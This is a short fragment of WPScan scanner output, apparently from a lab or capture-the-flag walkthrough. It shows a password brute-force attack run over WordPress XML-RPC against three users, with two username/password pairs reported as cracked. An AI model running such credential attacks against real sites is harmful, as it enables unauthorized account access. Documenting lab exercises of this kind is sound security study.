 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:01:19 <================================================> (649 / 1127) 57.58%  ETA:
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar  7 17:06:48 2022
[+] Requests Done: 790
[+] Cached Requests: 37
[+] Data Sent: 358.281 KB
[+] Data Received: 412.086 KB
[+] Memory used: 232.891 MB
[+] Elapsed time: 00:01:27